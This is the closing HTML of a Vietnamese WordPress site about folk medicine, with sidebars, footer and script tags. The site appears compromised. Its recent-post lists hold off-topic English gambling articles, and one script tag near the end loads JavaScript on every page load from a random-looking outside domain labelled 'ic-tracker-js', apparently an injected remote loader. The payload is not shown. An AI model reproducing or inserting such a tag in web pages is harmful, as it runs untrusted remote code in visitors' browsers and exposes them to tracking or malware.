                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/hoc-phi-cua-cac-truong-cao-dang/" rel="bookmark"><time class="entry-date published" datetime="2021-05-22T23:16:59+07:00">22 Tháng Năm, 2021</time><time class="updated" datetime="2021-06-10T16:16:45+07:00">10 Tháng Sáu, 2021</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Học phí là một vấn đề mà các bạn trẻ quan tâm bên cạnh việc lựa chọn ngành và trường học. Hãy tham khảo mức học phí các trường cao đẳng tại TP.HCM trong bài viết dưới đây nhé. Mục Lục Tham khảo mức học phí các trường cao đẳng tại TP.HCM Cao đẳng Y [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                        </div>            </div><!-- .related-articles-wrapper -->
            
	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://nvhsv.org.vn/rau-muong-hat/" rel="prev">Mách bạn kỹ thuật và cách trồng rau muống hạt đạt hiệu quả cao</a></div><div class="nav-next"><a href="http://nvhsv.org.vn/hoc-lien-thong-cao-dang-dieu-duong-tphcm-len-dai-hoc-duoc-khong/" rel="next">Học liên thông Cao đẳng Điều dưỡng TPHCM lên Đại học được không?</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://nvhsv.org.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Bài viết mới</h4></div>
		<ul>
											<li>
					<a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/stories-of-casino-hacks-and-the-rise-of-nft-gambling-platforms/">Stories of Casino Hacks and the Rise of NFT Gambling Platforms</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/gambling-addiction-signs-and-payout-speed-comparison-banks-vs-crypto-wallets/">Gambling Addiction Signs and Payout Speed Comparison: Banks vs Crypto Wallets</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><div class="widget-title-wrapper"><h4 class="widget-title">Chuyên mục</h4></div>
			<ul>
					<li class="cat-item cat-item-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</section><section id="text-6" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Tuyển sinh Y Dược</h4></div>			<div class="textwidget"><p><a href="https://caodangyduochochiminh.vn/page/cao-dang-xet-nghiem-tphcm.html"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-633" src="http://nvhsv.org.vn/wp-content/uploads/2018/04/right-4-300x250.jpg" alt="" width="300" height="250" /></a></p>
</div>
		</section>	</aside><!-- #secondary -->
		</div><!--.teg-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				        	<div id="top-footer" class="footer-widgets-wrapper clearfix  column4">
	<div class="teg-container">
		<div class="footer-widgets-area clearfix">
            <div class="teg-footer-widget-wrapper clearfix">
            		<div class="teg-first-footer-widget teg-footer-widget">
            			<section id="text-3" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Giới thiệu</h4></div>			<div class="textwidget"><p><a href="http://nvhsv.org.vn">Nvhsv.org.vn</a> &#8211; Chăm sóc sức khỏe bằng Đông Y. Cung cấp những bài thuốc dân gian đơn giản, hiệu nghiệm đã dược kiểm chứng. Giới thiệu cây thuốc nam, thuốc bắc có công dụng chữa bệnh tốt, dễ dàng tìm kiếm trong vườn mỗi gia đình</p>
</div>
		</section>            		</div>
        		                        <div class="teg-second-footer-widget teg-footer-widget">
            			<section id="categories-3" class="widget widget_categories"><div class="widget-title-wrapper"><h4 class="widget-title">Chuyên Mục</h4></div>
			<ul>
					<li class="cat-item cat-item-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</section>            		</div>
                                                    <div class="teg-third-footer-widget teg-footer-widget">
                       
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Bài viết mới</h4></div>
		<ul>
											<li>
					<a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
									</li>
					</ul>

		</section>                    </div>
                                                    <div class="teg-fourth-footer-widget teg-footer-widget">
                       <section id="calendar-2" class="widget widget_calendar"><div class="widget-title-wrapper"><h4 class="widget-title">Lịch</h4></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng Một 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://nvhsv.org.vn/2025/09/">&laquo; Th9</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>                    </div>
                            </div><!-- .teg-footer-widget-wrapper -->
		</div><!-- .footer-widgets-area -->
	</div><!-- .nt-container -->
</div><!-- #top-footer -->        	
			<div id="bottom-footer" class="sub-footer-wrapper clearfix">
				<div class="teg-container">
					<div class="site-info">
						<span class="copy-info">2017 eggnews</span>
						<span class="sep"> | </span>
						Eggnews by <a href="http://themeegg.com/"  class="external" rel="nofollow" target="_blank">Theme Egg</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" >
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="teg-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->
<script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1769424999' id='ic-tracker-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nvhsv.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"http:\/\/nvhsv.org.vn\/wp-admin\/admin-ajax.php","nonce":"d81dc06784"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.7' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/bxslider/jquery.bxslider.min.js?ver=4.2.12' id='jquery-bxslider-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/sticky/jquery.sticky.js?ver=20150416' id='jquery-sticky-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/lib/sticky/sticky-setting.js?ver=20150309' id='eggnews-sticky-menu-setting-js'></script>
<script type='text/javascript' src='http://nvhsv.org.vn/wp-content/themes/eggnews/assets/js/custom-script.js?ver=1.4.19' id='eggnews-custom-script-js'></script>
</body>
</html>
